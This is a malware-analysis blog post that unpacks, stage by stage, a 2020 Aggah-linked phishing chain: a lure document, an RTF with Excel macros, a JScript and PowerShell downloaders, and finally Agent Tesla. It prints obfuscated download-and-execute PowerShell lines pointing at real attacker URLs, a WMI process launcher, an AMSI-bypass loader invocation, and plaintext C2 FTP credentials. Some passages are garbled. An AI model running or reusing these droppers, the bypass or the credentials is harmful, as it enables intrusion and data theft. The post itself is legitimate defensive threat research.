# (Ab)using bash-fu to analyze recent Aggah sample

blog.malwarelab.pl/posts/basfu\_aggah/

### Intro

February 26, 2020

Recently one of my generic signatures for malformed documents was hit, this type of malformation was used mostly by Zebrocy so i was curious whats cooking. After some analysis it turns out that last stage uses tools that are publicly attributed to Aggah, but to get that we need to tear through multiple layers of downloading scripts. We probably could just run our lure document and collect dropped binaries in a sandbox but where is fun of that? Let's do some work and abuse bash in order to obtain next stages!

# Lure document

File that cought my attention is 47625e693220465ced292aefd7c61fffc77dedd01618432da177a3b89525be9b uploaded with a name Updated Pre-Contract.docx from Honk Kong. File is broken its missing one byte and libreoffice refuses to open it, but we can easly fix that!

(cat /tmp/b93291c5560551ffd4e7f1545c07f403.bin ; printf "\x00" ) > fix.doc

and we are presented with very blurred jpg embedded in document

we can also skip fixing phase and use 7zip to unpack content of the file, but we need screenshot of a doc right? ;]

Anyhow looking into file with 7zip is always a good idea which may give a clue what to look for

Path = /tmp/b93291c5560551ffd4e7f1545c07f403.bin Type = zip ERRORS: Unexpected end of archive Physical Size = 39441

| Date       | Time     | Attr | Size   | Compressed | Name                                      |
|------------|----------|------|--------|------------|-------------------------------------------|
| 1980-01-01 | 00:00:00 |      | 2017   | 414        | [Content_Types].xml                       |
| 1980-01-01 | 00:00:00 |      | 737    | 254        | _rels/.rels                               |
| 1980-01-01 | 00:00:00 |      | 3781   | 1146       | word/document.xml                         |
| 1980-01-01 | 00:00:00 |      | 1509   | 315        | word/_rels/document.xml.rels              |
| 1980-01-01 | 00:00:00 |      | 8814   | 8814       | word/media/image1.jpg                     |
| 1980-01-01 | 00:00:00 |      | 6795   | 1571       | word/theme/theme1.xml                     |
| 1980-01-01 | 00:00:00 |      | 2938   | 1065       | word/settings.xml                         |
| 1980-01-01 | 00:00:00 |      | 213    | 151        | customXml/item1.xml                       |
| 1980-01-01 | 00:00:00 |      | 335    | 243        | customXml/itemProps1.xml                  |
| 1980-01-01 | 00:00:00 |      | 58402  | 7000       | customXml/item2.xml                       |
| 1980-01-01 | 00:00:00 |      | 1088   | 410        | customXml/itemProps2.xml                  |
| 1980-01-01 | 00:00:00 |      | 9799   | 1724       | customXml/item3.xml                       |
| 1980-01-01 | 00:00:00 |      | 486    | 292        | customXml/itemProps3.xml                  |
| 1980-01-01 | 00:00:00 |      | 31158  | 2054       | word/numbering.xml                        |
| 1980-01-01 | 00:00:00 |      | 55478  | 5110       | word/styles.xml                           |
| 1980-01-01 | 00:00:00 |      | 655    | 295        | word/webSettings.xml                      |
| 1980-01-01 | 00:00:00 |      | 2480   | 584        | word/fontTable.xml                        |
| 1980-01-01 | 00:00:00 |      | 746    | 373        | docProps/core.xml                         |
| 1980-01-01 | 00:00:00 |      | 997    | 476        | docProps/app.xml                          |
| 1980-01-01 | 00:00:00 |      | 1036   | 362        | docProps/custom.xml                       |
| 1980-01-01 | 00:00:00 |      | 296    | 194        | <pre>customXml/_rels/item1.xml.rels</pre> |
| 1980-01-01 | 00:00:00 |      | 296    | 194        | <pre>customXml/_rels/item2.xml.rels</pre> |
| 1980-01-01 | 00:00:00 |      | 296    | 195        | customXml/_rels/item3.xml.rels            |
| 2020-02-23 | 22:41:26 |      | 369    | 224        | word/_rels/settings.xml.rels              |
| 2020-02-23 | 22:41:26 |      | 190721 | 33460      | 24 files                                  |

What stands out immediately is a date of word/\_rels/settings.xml.rels so this doc is most likely abusing Ole2Link property to load remote content,

\$ extrOle2Link.py /tmp/b93291c5560551ffd4e7f1545c07f403.bin

[!] broken zip - missing 1 bytes
[+] HTTP-Ole2Link in http://office-archives.duckdns.org/cloud/clearance.rtf?raw=true in file word/\_rels/settings.xml.rels

And indeed it does. You can find this simple script here

# **RTF** - clearance.rtf

We got a next stage 17a8d46df8cdf7db3f9996a25dce7c78abb0cef0d7d55d94d39caf880801466b . Lets look inside!

| <pre>0 00002CADh format_id: 2 (Embedded)</pre>                                                                                                    | id | index<br>+                                  | OLE Object<br>+                                                                                                    |
|----------------------------------------------------------------------------------------------------|----|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>9  000F73F1h  format_id: 2 (Embedded)    class name: 'Excel.Sheet.8'    data size: 39936    MD5 = 'bb74ebb70450688af0c862b46c427eec'    CLSID: 00020820-0000-0000-C000-0000000046    Microsoft Microsoft Excel 97-2003 Worksheet (Excel.Sheet.8)</pre> | 0  | 00002CADh<br> <br> <br> <br> <br> <br> <br> | <br>format_id: 2 (Embedded)<br> class name: 'Excel.Sheet.8'<br> data size: 39936<br> MD5 = 'bf1d62dff81856a2784046b4d3eeab67'<br> CLSID: 00020820-0000-0000-C000-00000000046<br> Microsoft Microsoft Excel 97-2003 Worksheet (Excel.Sheet.8)         |
|                                                                                                    | 9  | +<br> 000F73F1h<br> <br> <br> <br>          | +<br> format_id: 2 (Embedded)<br> class name: 'Excel.Sheet.8'<br> data size: 39936<br> MD5 = 'bb74ebb70450688af0c862b46c427eec'<br> CLSID: 00020820-0000-0000-C000-00000000046<br> Microsoft Microsoft Excel 97-2003 Worksheet (Excel.Sheet.8)<br>+- |

Ugh a lot, but all of them contain the same macro,

Private Sub Workbook\_BeforeClose(Cancel As Boolean) 'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox 'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox

'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox 'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox'MsgBox

```
Worksheets(1).Activate
A = Range("C3").Comment.Text
cv = StrReverse(Range("C4").Comment.Text)
Call CC0(A, cv)
End Sub
```

Set BMMMEWEUUERTRT = CreateObject(cv) BMMMEWEUUERTRT.Exec (StrReverse(Str)) End Function

Here we should propably turn into python library that can view or manipulate xml files such as xlrd but this time we are lucky, applying strings(1) on ole files quickly yields an powershell code

llehS.tpircSW<

```
)0,""")<sup>'</sup>sj.duolc\'+ 'ATADPPA:vne$'(ssecorp-trats
;XEI|')''sj.duolc\''+''ATADPPA:vne$'',''sj.nitup/ADN/rg.wercsutats.www//:ptth''(e'+'liF'+'dao'+'ln'+'woD.'+')tne'+'ilC'+'beW'+'.t'+'
+')*0'+'-W* '+'M'+'C'+'G('+'&(' llehsrewoP"""(nuR.t$;llehs.tpircsW moC- tcejb0-weN =t$ llehsrewop nim/ trats c/ dmc<
Windows UserT
```

### after reversing string, we got proper code,

<cmd /c start /min powershell \$t= New-Object -Com Wscript.shell;\$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' \*W-'+'O\*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''\$env:APPDATA''+''\cloud.js'')'|I
start-process('\$env:APPDATA' +'\cloud.js')""",0)</pre>

### All of the OLE files have the same ps payload but we should verify that!

```
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'O*)'+</pre>
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|I
 start-process('$env:APPDATA' +'\cloud.js')""",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'0*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|]
start-process('$env:APPDATA' +'\cloud.js')""",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'0*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|I
start-process('$env:APPDATA' +'\cloud.js')""",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'0*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|I
start-process('$env:APPDATA' +'\cloud.js')'"",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'O*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|I
 start-process('$env:APPDATA' +'\cloud.js')""",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'0*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|I
 start-process('$env:APPDATA' +'\cloud.js')""",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'O*)'+</pre>
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|I
 start-process('$env:APPDATA' +'\cloud.js')""",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'0*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|]
start-process('$env:APPDATA' +'\cloud.js')"",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'0*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|I
start-process('$env:APPDATA' +'\cloud.js')'"",0)
<cmd /c start /min powershell $t= New-Object -Com Wscript.shell;$t.Run("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'0*)'+
'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://www.statuscrew.gr/NDA/putin.js'',''$env:APPDATA''+''\cloud.js'')'|]
start-process('$env:APPDATA' +'\cloud.js')""",0)</pre>
```

# **JScript - Putin.js**

Next stage (854a0a9603b288cdf01fdcd0cc7feffb8393d35a80fca6ad981575cbe207aee4) is a JScript, lets take a look.

f="K|'' nioj- u4ju435h43u3huhufdhnj\$]] [rahc[;)77,421,93,93,23,0mossad,501,mossad1,601,54,23,5mossad,4mossad,79,401,76,501,501,99,5mossad,79,63,23,16,301,0mossad,501,4moss

f=f+"63,23,16,23,801,mossad1,99,mossad1,6mossad,mossad1,4mossad,08,121,6mossad,501,4mossad,7mossad,99,101,38,85,85,39,4mossad,101,30, nioj- 'X','E',)'I','#'(ecalper.'#'( K las"

```
AT("Powershell " + REVERSE(replaceAll(f)))
```

var CurrentDirectory =WScript.ScriptFullName

```
AT("Powershell " +"Remove-Item '' + CurrentDirectory+"'")
```

```
function AT(strCommand){
var strComputer = ".";
  var strCommand = strCommand;
  var objWMIService = GetObject("winmgmts:\\\\" + strComputer +
"\\root\\CIMV2");
  var objProcess = objWMIService.Get("Win32_Process");
  var objInParam =
objProcess.Methods_("Create").inParameters.SpawnInstance_();
  var objStartup =
objWMIService.Get("Win32_ProcessStartup").SpawnInstance_();
  objStartup.ShowWindow = 0;
  obiInParam.CommandLine = strCommand;
  objInParam.ProcessStartupInformation = objStartup;
     var objOutParams = objWMIService.ExecMethod( "Win32_Process",
"Create", objInParam );
}
```

```
function replaceAll(str) {
    return str.split("mossad").join("11");
```

# This script will fire encoded powershell and clean all files dropped after it execution. Using WMI instead ordinarily spawning a cmd.exe is a nice addition. Whats inside encoded blob?

\$ cat putin.js | grep 'f=' | cut -d'"' -f2 | tr -d "\n" | sed -e's/mossad/11/g'|rev |cut -d';' -f2|cut -d'(' -f2 | tr -d ")" | tr ,
"\n" | while read a; do printf \\\$(printf '%030' \$a); \$a; done
\$Tbone='\*EX'.replace('\*','I');sal M \$Tbone;do {\$ping = test-connection -comp google.com -count 1 -Quiet} until (\$ping);\$p22 =
[Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = \$p22;\$t= New-Object
-Com Microsoft.XMLHTTP;\$t.open('GET', 'http://janvierassocies.fr/office/fact.jpg',\$false);\$t.send();\$ty=\$t.responseText;\$asciiChars=
\$ty -split '-' |ForEach-Object {[char][byte]"0x\$\_"};\$asciiString= \$asciiChars -join ''|M

Well another downloader.

### Powershell - fact.jpg

fact.jpg ( 59012e676ed866ba013b1d950d1ef0558d7ea09e0a764ff65ee5b43663e918ea ) is just a text file with hex encoded powershell separated by dashes

 00000000:
 3636
 2d37
 352d
 3645
 2d36
 332d
 3734
 2d36
 66-75-6E-63-74-6

 00000010:
 392d
 3646
 2d36
 452d
 3230
 2d35
 352d
 3445
 9-6F-6E-20-55-4E

 00000020:
 2d37
 302d
 3631
 2d34
 332d
 2d33
 32d
 42d
 -70-61-43-30-6B 

 00000030:
 3333
 2d33
 332d
 3333
 2d33
 32d
 333-33-33-33

 00000401:
 302d
 3337
 2d33
 32d
 3333
 2d33
 32d
 333-33-33-33-33

 00000401:
 302d
 3337
 2d33
 32d
 3335
 2d33
 32d
 -34-37-35-35-35 

 000000601:
 3230
 2d37
 42d
 3442
 2d36
 442d
 3634
 A-09-5B-43-6D-6A

 000000601:
 412d
 3039
 2d35
 442d
 3634
 A-09-5B-43-6D-6A

 0000000701:
 412d
 3039
 2d35
 442d
 3634
 A-09-5B-43-6D-6A

#### lets decode it.

 $tr "-" \n \ while read n ; do chr ((16#$n)); done > x.ps1 \ tr "-" \n \ while read n ; do chr ((16#$n)); done > x.ps1 \ tr \ x.ps1 \ tr \ x.ps1 \$ 

Here we need to cheat a little and abandon bash as its very slow to decode this big file (4.7MB) byte-by-byte. So we turn to python for help

cat fact.jpg | python2 -c 'import sys; print "".join(map(lambda x: chr(int(x,16)),sys.stdin.read().split("-")))' > x.ps1

here is cleared code of the script

```
function UNpaC0k3333300001147555 {
       [CmdletBinding()]
   Param ([byte[]] $byteArray)
       Process {
           Write-Verbose "Get-DecompressedByteArray"
        $input = New-Object System.IO.MemoryStream( , $byteArray )
            $output = New-Object System.IO.MemoryStream
           $01774000 = New-Object System.IO.Compression.GzipStream $input, ([IO.Compression.CompressionMode]::Decompress)
    $puffpass = New-Object byte[](1024)
   while($true){
       $read = $01774000.Read($puffpass, 0, 1024)
       if ($read -le 0){break}
       $output.Write($puffpass, 0, $read)
       3
                [byte[]] $bout333 = $output.ToArray()
       Write-Output $bout333
   }
3
$t0='DEX'.replace('D','I');sal g $t0;[Byte[]]$MNB=('@!1F,@!8B,@!08,@!00,@!00...').replace('@!','0x'))| g;
[Byte[]]$blindB=('@!1F,@!8B,@!08...').replace('@!','0x'))| g
[byte[]]$deblindB = UNpaC0k3333300001147555 $blindB
$blind=[System.Reflection.Assembly]::Load($deblindB)
[Amsi]::Bypass()
[byte[]]$decompressedByteArray = UNpaC0k3333300001147555 $MNB
[Byte[]]$MNB2=('@!4D,@!5A...').replace('@!','0x'))| g
$t=[System.Reflection.Assembly]::Load($decompressedByteArray)
[rOnAlDo]::ChRiS('InstallUtil.exe',$MNB2)
```

```
This script will load into memory 3 binaries, two of them compressed one not, based on a script we can assume that the last one is the final payload and others are used for loading. Lets extract them.
```

```
cat x.ps1 | grep 'blind' | head -n1 | cut -d "'" -f2 | sed -e 's/@!//g' | python2 -c 'import
sys;sys.stdout.write("".join(map(lambda x: chr(int(x,16)),sys.stdin.read().split(","))))' |zcat - > amsi.bin
cat x.ps1 | grep 'MNB' | head -n1 | cut -d "'" -f2 | sed -e 's/@!//g' | python2 -c 'import sys;sys.stdout.write("".join(map(lambda
x: chr(int(x,16)),sys.stdin.read().split(",")))' |zcat - > loader.bin
cat x.ps1 | grep 'MMB2' | head -n1 | cut -d "'" -f2 | sed -e 's/@!//g' | python2 -c 'import sys;sys.stdout.write("".join(map(lambda
x: chr(int(x,16)),sys.stdin.read().split(",")))' > payload.bin
```

# EndGame

| Name        | Hash                                                             | Туре                                                                                    | Comment                                 |
|-------------|------------------------------------------------------------------|-----------------------------------------------------------------------------------------|-----------------------------------------|
| amsi.bin    | e4d14ba73670184066a00cf5d3361580f6c4fbc5d0862a90278d82e95426faa5 | PE32 executable (DLL)<br>(console) Intel 80386<br>Mono/.Net assembly, for MS<br>Windows | Packed<br>with<br>ConfuserEx<br>v1.0.0  |
| loader.bin  | 8ed29945294e0ba0ae9d5c94c3871dfb00eb9c32b2c7a7704005b31642977a02 | PE32 executable (DLL)<br>(console) Intel 80386<br>Mono/.Net assembly, for MS<br>Windows | Packed<br>with<br>Unknown<br>Obfuscator |
| payload.bin | 4cd35bcc7793a04daa0c20774ff2a60c3f1ae693964011cb34d13544dda8b500 | PE32 executable (GUI) Intel<br>80386 Mono/.Net assembly,<br>for MS Windows              | Packed<br>with<br>ConfuserEx            |

While dealing with .NET malware dnSpy is your best friend, and while it doesn't have a flashy gui when used under Linux systems we can still use it to quickly asses whats going on using its console version and mono. After decompilation and looking into <<u>Module>.cs</u> file we can see a control flow obfuscation known as CFG flattening typical to ConfuserEX so lets remove it using <u>modifed de4dot</u>. Much better, but still nothing obvious to determine family and C2 address. At the top of the now cleared <<u>Module>.cs</u> we can see a decryption function

```
internal static string smethod O(int int O)
{
        object[] array = <Module>.object_0;
        if (Assembly.GetExecutingAssembly() == Assembly.GetCallingAssembly())
        {
                byte[] array2 = new byte[32];
                byte[] array3 = new byte[16];
                int num = int_0 >> 2;
                num = num - 8 + 673 - 34893;
                num = (num \land 673 \land 4398);
                num -= 831:
                num = (num - 673) / 8;
                uint[] array4 = (uint[])array[num];
                byte[] array5 = new byte[array4.Length * 4];
                Buffer.BlockCopy(array4, 0, array5, 0, array4.Length * 4);
                byte[] array6 = array5;
                int num2 = array6.Length - 48;
                byte[] array7 = new byte[num2];
                Buffer.BlockCopy(array6, 0, array2, 0, 32);
                Buffer.BlockCopy(array6, 32, array3, 0, 16);
                Buffer.BlockCopy(array6, 48, array7, 0, num2);
                return Encoding.UTF8.GetString(<Module>.smethod_1(array7, array2, array3));
        3
        return "":
}
// Token: 0x06000003 RID: 3 RVA: 0x00011150 File Offset: 0x0000F350
internal static byte[] smethod_1(byte[] byte_0, byte[] byte_1, byte[] byte_2)
{
        Rijndael rijndael = Rijndael.Create();
        rijndael.Key = byte_1;
        rijndael.IV = byte_2;
        return rijndael.CreateDecryptor().TransformFinalBlock(byte_0, 0, byte_0.Length);
}
```

and a huge blob of ints shortly after, lets make an educated guess and try to decode this blob.

cat JKHLDqkYnadvWavArpqrFZCbXEpmNqbrFOBf1/<Module>.cs | grep -Pzo "new uint\[\]\n\s+{[^}]+}"| sed -e 's#.new uint..##' | tr -d
'}' | tr -d u | sed -e 's/\s\*//' | tr "\n" " " | sed -e "s/{/\n/g"|tr -d " " | xargs -I{} python2 -c 'import sys,struct; from
mlib.crypto import aes;unpad = lambda s: s[:-ord(s[len(s) - 1:])];e="".join(map(lambda x:
struct.pack("I",int(x)),sys.argv[1].split(",")));x=aes.decrypt(e[48:],e[:32],"cbc",None,e[32:48]);print unpad(x)' "{}" >
payload.bin\_strings

You can find those strings <u>here</u>. In those strings we can find bunch of hints from which software this malware steales data from but mosty we can find informations about C&C server.

ftp://ftp.metris3d.hu/ seed@metris3d.hu Team2318@

further examination of strings and code reveal its Agent Tesla.

# Attribution

At that point i had no idea what I'm actually look at, so i start pivoting - Agent Tesla with confuser is way to generic but loader with a unknown packer can be something unique. If you look closely into Guwav/Properties/AssemblyInfo.cs you can find very strange definition

[assembly:

 $\label{eq:semblyTrademark("kernel32||CreateProcessA||GetThreadContext||Wow64GetThreadContext||SetThreadContext||Wow64SetThreadContext||ReadFinal Context||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||SetThreadContext||$ 

this sounds like a great pivot! Indeed it is, soon after querying for

metadata:"kernel32||CreateProcessA||GetThreadContext||Wow64GetThreadContext||SetThreadContext||Wow64SetThreadContext||R
on VT we will find this



While this is hardly any proof, its a hint for a direction. After examine the files from VT and the one described in <u>Yoroi's blog post</u> and comparing to my loader i reached a conclusion that it is indeed the same one. However this loader can still be used by other parties, but while this campaign is quite different that the one previously described one can find some similarities such ash

- use of off the shelf .NET RAT
- heavy use of StrReverse in early stages
- Mixture of VBS, Powershell and JScript
- · Way of encoding payload in later stages
- Consistent way of using ConfuserEX

With all that in mind i would say with medium confidence that this is another campaign from Aggah stable

# Conclusion

When dealing with a many script based droppers using bash tools such as grep, send and awk can be a tremendous help, and since most of those encodings are used in in one or two campaigns there is no real need to create tons of throw-away scripts. This static method of analysis is obviously more tedious and time consuming than throwing things into sandbox and just read the results it may reveal artifacts that would be missed in automated analysis. Artifacts such as childish use of **putin** and **mossad** keywords. Another curious thing that we would probably missed is password for ftp account, same password was mentioned in a PAN's Unit42 <u>blog post</u> few years back, this password is unique enough to give a clue of possible history of the group or operator.

# Analysis Artifacts - Hashes, domains, urls, etc

URL: http://office-archives.duckdns.org/cloud/clearance.rtf http://www.statuscrew.gr/NDA/putin.js http://janvierassocies.fr/office/fact.jpg ftp:///ftp.metris3d.hu/

HASHES:

 $\begin{array}{l} 47625e693220465ced292aefd7c61ffc77dedd01618432da177a3b89525be9b\\ 17a8d46df8cdf7db3f9996a25dce7c78abb0cef0d7d55d94d39caf880801466b\\ 854a0a9603b288cdf01fdcd0cc7feffb8393d35a80fca6ad981575cbe207aee4\\ 59012e676ed866ba013b1d950d1ef0558d7ea09e0a764ff65ee5b43663e918ea\\ e4d14ba73670184066a00cf5d3361580f6c4fbc5d0862a90278d82e95426faa5\\ 8ed29945294e0ba0ae9d5c94c3871dfb00eb9c32b2c7a7704005b31642977a02\\ 4cd35bcc7793a04daa6c20774ff2a60c3f1ae693964011cb34d13544dda8b500\\ \end{array}$ 

FILE NAMES: Updated Pre-Contract.docx InstallUtil.exe cloud.js clearance.rtf

C2 LOGIN: seed@metris3d.hu Team2318@